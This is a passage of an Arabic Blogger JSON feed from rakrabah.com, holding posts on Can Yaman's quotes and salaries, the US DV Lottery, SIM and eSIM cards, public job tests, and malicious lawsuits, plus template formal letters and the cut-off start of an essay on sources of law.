أدركت أن هذا هو العمل الذي أردت القيام به. لا أعتقد على المدى الطويل. أفعل شيئًا واحدًا في كل مرة، لأنه حتى الأحلام يمكن أن تثقل كاهلك عندما تصبح جدية، وأنا لا أحب التوتر.\u003C\/p\u003E\u003Cp\u003E[في مزايا جولته الخيرية Break the Wall Tour 2023] بعد أن لعبت دور المحارب في المجر لمدة ثمانية أشهر، لم أستطع الانتظار حتى أعود إلى إيطاليا، التي أعتبرها الآن موطني. يمنحني هذا المشروع الفرصة للسفر في جميع أنحاء البلاد والتفاعل مع الأشخاص الذين يحبونني ويتابعونني.\u003C\/p\u003E\u003Cp\u003E[عن كوني طفلاً لأبوين مطلقين] لقد منحني والداي طفولة رائعة. لقد وجدت دائمًا كل ما أحتاجه في عائلتي.\u003C\/p\u003E\u003Cp\u003E[حول كيفية تأثير طلاق والديه على وجهة نظره في الحب] لم يحدث ذلك، وذلك لأنهما لم يتركاني أبدًا بدون عاطفتهما، وليس لدي أي ذكرى عنهما معًا. حتى يومنا هذا، ما زالوا أصدقاء، على الرغم من أن المشاعر الرومانسية قد اختفت منذ فترة طويلة. من يدري لماذا يعتقد الناس دائمًا أن أطفال الوالدين المطلقين أكثر حزنًا من غيرهم ...\u003C\/p\u003E\u003Cp\u003E[في أفلامه ومسلسلاته المفضلة] أهتم أكثر بمشاهدة الشخصيات بدلاً من العرض. إذا كنت أعشق الشخصية، إذا ارتبطت بالشخصية، أشاهد المسلسل، أو أشاهد الفيلم.\u003C\/p\u003E\u003Cp\u003E[عن النجاح الذي يزيد من مخاوف المرء] قد يبدو الأمر غريبًا بالنسبة لك، لكنني لا أعرف هذا الشعور جيدًا، ويرجع ذلك جزئيًا إلى أنني على مر السنين حولت كل المخاوف إلى تحديات حقيقية وحقيقية.\u003C\/p\u003E\u003Cp\u003Eإذا لم يخبرني الآخرون عن جمالي، فلن أتذكره حتى، ويرجع ذلك جزئيًا إلى أنني بالتأكيد لا أقضي وقتي في النظر في المرآة. ولكن هناك شيء واحد مؤكد: أنا لا أعتبر نفسي جميلة كما يراني الآخرون. حياتي تدور حول الالتزام وبالتأكيد ليست سطحية.\u003C\/p\u003E\u003Cp\u003E[حول كون أعضاء صناعة التلفزيون الآخرين غير داعمين] سأكون منافقًا إذا لم أخبركم أن هناك قدرًا كبيرًا من الغيرة، لكنني اعتدت على ذلك الآن. إن التنافس هائل، ولكن في مواجهة مواقف معينة هناك أفضل سلاحين: الصبر والابتسامات. إذا كنت ناجحًا، فهناك دائمًا من هم على استعداد لتشويه سمعتك.\u003C\/p\u003E\u003Cp\u003Eلقد كنت دائمًا رجلاً بسيطًا، شخصًا يستيقظ في الصباح بشعر أشعث ويغادر المنزل دون أن يكلف نفسه عناء تمشيطه.\u003C\/p\u003E\u003Cp\u003E[عند انتقاله إلى إيطاليا] لم يحدث شيء بالصدفة: لقد درست حياتي بأكملها لأكون مستعدًا لذلك، بالضبط ما أنا عليه اليوم.\u003C\/p\u003E\u003Cp\u003E[في الجوانب الإيجابية والسلبية لوسائل التواصل الاجتماعي] في رأيي، العصر الذي نعيش فيه هو عصر حساس إلى حد ما. يمكن أن تجلب مزايا وعيوب. يعد استخدام وسائل التواصل الاجتماعي أمرًا حساسًا. إنه مثل وجود قلم. القلم إذا استخدمته للكتابة، اكتب أشياء جميلة، قصيدة، شيء مفيد، هذا هو هدف القلم، لكن إذا استخدمته لضرب شخص ما في عينه، لإيذاء شخص ما، يصبح سلاحًا .\u003C\/p\u003E\u003Cp\u003E[حول شكله عندما كان طفلاً] لقد تحسنت مع مرور الوقت لأنني في البداية، بصراحة، كنت قبيحة جدًا.\u003C\/p\u003E\u003Cp\u003E[عن المضي قدمًا في الحياة] سمكة القرش، إذا وضعتها في حوض السمك، لن تنمو أبدًا. وإذا وضعته في المحيط، فسيصبح أكبر. ربما أنت سمكة قرش، لكنك في البيئة الخاطئة، أيها الصغير. عليك دائمًا أن تبحث عن بيئة مناسبة وجديرة حيث يمكنك التحسن والنمو.\u003C\/p\u003E\u003Cp\u003Eعندما التقيت أوزجي جوريل في مسلسل Dolunay (2017) ، لم تكن قادرة على المشي في شوارع إيطاليا. عندما أصبحت شريكها في التمثيل، بدأ الإيطاليون يتابعون أعمالي. الميزة هي أنني أتحدث الإيطالية وكان الأمر سهلاً بالنسبة لهم. أود أن أشكر أوزجي جوريل .\u003C\/p\u003E\u003Cp\u003Eأنا سعيد لأنه حتى الأطفال قرأوا كتابي، وخاصة لأنني أستطيع أن أشاركهم قصص طفولتي. آمل أن تكون هذه القصص مفيدة لهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلرواتب\u003C\/p\u003E\u003Cp\u003Eإل توركو (2023) – 90 ألف دولار \/ الموسم الأول\u003C\/p\u003E\u003Cp\u003EViola Come il Mare (2022) – 200 ألف دولار \/ الموسم الثاني للحلقة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2922284577304885001\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html","title":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6706280615497418349"},"published":{"$t":"2023-10-26T05:21:00.003-07:00"},"updated":{"$t":"2023-10-26T05:21:50.767-07:00"},"title":{"type":"text","$t":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تقوم قرعة الهجرة الأمريكية أو الـ (DV Lottery) بعملية اختيار عشوائي للمهتمين بالهجرة إلى الولايات المتحدة الأمريكية، وتعتبر هذه القرعة إحدى الفرص المتاحة للحصول على تأشيرة هجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم العملية من خلال تقديم طلبات للمشاركة في القرعة، والتي يمكن تقديمها عبر موقع الكتروني مخصص. وتتوفر هذه الفرصة للمواطنين من بلدان محددة، والتي تنتج عنها أعداد قليلة من المهاجرين إلى الولايات المتحدة الأمريكية. وتخضع للقرعة هذه البلدان لأسباب محددة تتعلق بتاريخ الهجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم عملية القرعة من خلال اختيار عدد محدد من الفائزين بالقرعة، والذين يتم تحديدهم عشوائيًا. ويتم إعلان الفائزين بهذه القرعة عبر الموقع الرسمي لوزارة الخارجية الأمريكية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيجب الإشارة إلى أن فوز المتقدم بالقرعة لا يعني بالضرورة حصوله على تأشيرة هجرة، حيث يتم تحديد حاجة الولايات المتحدة للمهاجرين وتحديد الخطة السنوية الخاصة بالهجرة، وقد يتم رفض تأشيرة الهجرة لأسباب متعددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتم تقديم طلبات القرعة في فترة معينة من العام، ويجب على المتقدمين الالتزام بالشروط والمتطلبات المحددة للمشاركة في القرعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6706280615497418349\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html","title":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1380166023788939597"},"published":{"$t":"2023-10-26T05:16:00.005-07:00"},"updated":{"$t":"2023-10-26T05:17:09.295-07:00"},"title":{"type":"text","$t":"شريحة سيم الإلكترونية SIM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;شريحة سيم الإلكترونية (SIM) هي عبارة عن بطاقة إلكترونية صغيرة تستخدم في الهواتف الذكية والأجهزة اللوحية والأجهزة المحمولة الأخرى لتخزين المعلومات الخاصة بالهوية والاتصالات. تحتوي شريحة سيم على معلومات مثل رقم الهاتف والبيانات الشخصية والرسائل النصية ورصيد الهاتف المحمول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بصغر حجمها وسهولة استخدامها، حيث يمكن للمستخدمين تغييرها بسهولة من جهاز إلى آخر. بالإضافة إلى ذلك، توفر شريحة سيم الإلكترونية مزايا أمنية وخصوصية، حيث يتم حماية بيانات المستخدم عبر رمز الدخول الخاص به.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتوفر شريحة سيم الإلكترونية أيضًا مزايا لمقدمي الخدمات اللاسلكية، حيث يمكنهم تفعيل الخدمات اللاسلكية وتحديث البرامج الثابتة للأجهزة المحمولة من خلالها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بثلاثة أحجام رئيسية: الحجم القياسي وحجم مايكرو وحجم نانو. وتختلف الأحجام بحسب الجهاز المستخدم والمتطلبات الفنية. يمكن للمستخدمين شراء شريحة سيم من مقدم الخدمة اللاسلكية أو من متاجر الإلكترونية.\u003C\/p\u003E\u003Cp\u003Eشرح مختصر ومبسط حول الشريحة الإلكترونية eSIM:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eهي شريحة اتصال تتموضع داخل اللوحة الأم للهواتف الذكية والأجهزة اللوحية، وتؤدي نفس وظائف الشريحة العادية (SIM card). ولكنها تتفوق في عدة جوانب مهمة:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. عدم الحاجة لتغييرها: يمكن تعديل المعلومات المخزنة عليها بسهولة، مما يسمح للمستخدم بتغيير رقم الهاتف أو شركة الاتصالات عبر الإعدادات أو التواصل مع الشركة المزوَّدة للخدمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. إمكانية إضافة أكثر من رقم: يمكن إضافة عدة أرقام اتصال إلى نفس الشريحة دون الحاجة إلى استبدالها أو شراء شرائح إضافية. كل ذلك بينما تظل الشريحة صغيرة الحجم وتوفر مساحة داخل الجهاز\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eولتفعيل الشريحة الجديدة، يجب نقل المعلومات الشخصية والاتصالات من الشريحة القديمة إلى الشريحة الجديدة. ويمكن للمستخدمين القيام بذلك من خلال الاتصال بمقدم الخدمة اللاسلكية أو عن طريق استخدام برنامج نقل البيانات المخصص.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي النهاية، يمكن القول بأن شريحة سيم الإلكترونية هي عنصر أساسي في الاتصالات المحمولة وتوفر مزايا كثيرة للمستخدمين ومقدمي الخدمات اللاسلكية على حد سواء.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1380166023788939597\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html","title":"شريحة سيم الإلكترونية SIM"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2152741110829320870"},"published":{"$t":"2023-10-26T03:56:00.002-07:00"},"updated":{"$t":"2023-10-26T03:56:30.171-07:00"},"title":{"type":"text","$t":"مقياس الوظيفة العامة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مقياس الوظيفة العامة هو أداة تستخدم لقياس وتقييم الكفاءة والمهارات اللازمة لأداء وظائف محددة في المؤسسات الحكومية والعامة. ويهدف هذا المقياس إلى تجنب التمييز والتحيز في عملية التوظيف، وضمان تأهيل المرشحين الأكفاء والمناسبين فقط للشواغر المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتألف مقياس الوظيفة العامة من مجموعة من الاختبارات والأسئلة التي تستخدم لتقييم القدرات العامة والمهارات الخاصة بالوظيفة المعينة. وتشمل هذه الاختبارات قياس المعرفة العامة، والقدرات اللغوية والرياضية، والمهارات الفنية والإدارية وغيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتخضع عملية تطبيق مقياس الوظيفة العامة للقوانين واللوائح الحكومية، ويتم تنفيذها بواسطة لجنة خاصة تتألف من متخصصين في المجالات المختلفة، ويتم تحديد درجة النجاح اللازمة للحصول على الوظيفة المعنية وفقًا لمتطلبات العمل والشروط المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما بالنسبة للقانون العام، فهو يشمل مجموعة من القوانين والأنظمة التي تحدد الإطار القانوني والتشريعي للمؤسسات الحكومية والعامة في الدولة، وتنظم عمليات التوظيف والتعيين والترقية والتقييم وغيرها من الإجراءات المتعلقة بإدارة الموظفين والموارد البشرية في هذه المؤسسات.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2152741110829320870\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html","title":"مقياس الوظيفة العامة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1766148443289554367"},"published":{"$t":"2023-10-26T03:53:00.003-07:00"},"updated":{"$t":"2023-10-26T03:53:55.313-07:00"},"title":{"type":"text","$t":"الدعوى الكيدية "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الدعوى الكيدية هي دعوى قضائية يتم تقديمها بنيّة التشويه والإساءة إلى سمعة وشرف شخص ما، وذلك بتقديم ادعاءات كاذبة وغير مسندة بالحقيقة، وهدفها الأساسي هو إيذاء الشخص المدعى عليه أو إفساد سمعته وسمعة عائلته أو شركته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتعد الدعوى الكيدية عملاً غير قانوني، وتحظرها القوانين في العديد من البلدان، وتعتبر جريمة تشويه وإفساد سمعة الأشخاص، ويتم محاسبة المدعي الكيدي عند ثبوت تورطه في قضية الدعوى الكيدية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتضمن الإجراءات القانونية التي يمكن اتخاذها لمكافحة الدعوى الكيدية، الرد على الادعاءات الكاذبة بالحقائق والأدلة الدامغة، وتقديم شكوى قضائية لمحاسبة المدعي الكيدي، وتطبيق العقوبات القانونية اللازمة عليه، وإصدار حكم بتعويض المدعى عليه عن الأضرار التي لحقت به جراء الدعوى الكيدية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1766148443289554367\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html","title":"الدعوى الكيدية "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-471658632633190834"},"published":{"$t":"2023-10-26T03:49:00.002-07:00"},"updated":{"$t":"2023-10-26T03:49:21.810-07:00"},"title":{"type":"text","$t":"تصريح بعدم امتلاك بطاقة الهوية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، وبموجب هذا الخطاب الرسمي أؤكد عدم امتلاكي لأي نوع من أنواع بطاقات الهوية الرسمية المصدرة من [الجهة المعنية]، وذلك للأسباب التالية [حدد الأسباب].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأتعهد بتقديم أي مستندات أو معلومات أخرى تثبت هويتي وجنسيتي الحقيقية في حال الحاجة لذلك، وأتعهد بالامتثال لجميع القوانين والأنظمة المتعلقة بذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لهذا التصريح، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/471658632633190834\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html","title":"تصريح بعدم امتلاك بطاقة الهوية"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6825827779944178340"},"published":{"$t":"2023-10-26T03:47:00.000-07:00"},"updated":{"$t":"2023-10-26T03:47:09.949-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على عطلة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، أحتاج إلى تقديم طلب خطي لطلب الحصول على عطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا أعمل لديكم منذ [عدد السنوات أو الأشهر] وأرغب في أخذ عطلة لمدة [عدد الأيام \/ الأسابيع] من [تاريخ بدء العطلة] حتى [تاريخ نهاية العطلة].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيأتي هذا الطلب بسبب [ذكر الأسباب الخاصة بالعطلة]، وأنا أتعهد بتنفيذ أي مهام مترتبة على وظيفتي قبل موعد بدء العطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأتطلع لردكم عليه في أقرب وقت.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6825827779944178340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html","title":"طلب خطي لحصول على عطلة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2479440581013429643"},"published":{"$t":"2023-10-26T03:43:00.003-07:00"},"updated":{"$t":"2023-10-26T03:43:58.813-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على شهادة تسجيل جامعة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا طالب \/ طالبة حاليًا في الجامعة، وأنا بحاجة إلى شهادة تثبت تسجيلي الحالي في الجامعة لأغراض إدارية. لذلك، أرجو منكم تزويدي بشهادة تسجيل جامعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأود الإشارة إلى أنني مسجل \/ مسجلة في جامعتكم منذ العام الدراسي الحالي، وأنني بحاجة إلى هذه الوثيقة الرسمية التي تثبت تسجيلي وحضوري المنتظم في الجامعة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوأخيرًا، أتمنى لكم جميعًا دوام التوفيق والنجاح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2479440581013429643\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html","title":"طلب خطي لحصول على شهادة تسجيل جامعة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6138261016184179628"},"published":{"$t":"2023-10-23T16:09:00.003-07:00"},"updated":{"$t":"2023-10-23T16:09:12.459-07:00"},"title":{"type":"text","$t":"بحث عن مصادر القانون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالقانون هو النظام الذي يحكم العلاقات بين الأفراد والمؤسسات والحكومات، وهو يتألف من مجموعة من القواعد والمبادئ التي تحدد حقوق وواجبات الأفراد والجهات. ولكي يتم تطبيق القانون بشكل صحيح وعادل، فإنه يتطلب مصادر محددة وموثوقة لتحديد الأحكام القانونية والقوانين المطبقة. في هذا البحث الأكاديمي، سنتحدث عن المصادر المختلفة للقانون، وكيف يتم تطبيقها وتفسيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الرئيسية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتألف المصادر الرئيسية للقانون من الدستور والتشريعات والقوانين والأحكام القضائية، وهذه المصادر هي المسؤولة عن تحديد الحقوق والواجبات والجزاءات والعقوبات المطبقة، والتي يجب أن تتماشى مع المبادئ الأساسية للعدالة والمساواة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الدستور: هو الوثيقة الأساسية التي تحدد النظام السياسي والحكومي في الدولة، وتحدد حقوق وواجبات المواطنين والحكومة وتشرح القيم والمبادئ التي ينبغي أن يتبعها النظام القانوني. ويعد الدستور هو المصدر الأساسي للقانون في الكثير من الدول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- التشريعات والقوانين: تشمل التشريعات والقوانين مجموعة من القواعد والأحكام التي يتم تحديدها وتفسيرها من قبل السلطات التشريعية، وهي المجلس النيابي أو البرلمان أو الكونغرس. ويتم إصدار هذه القوانين بعد مناقشات وتصويتات معينة، ويتم تطبيقها على جميع المواطنين والجهات على حد 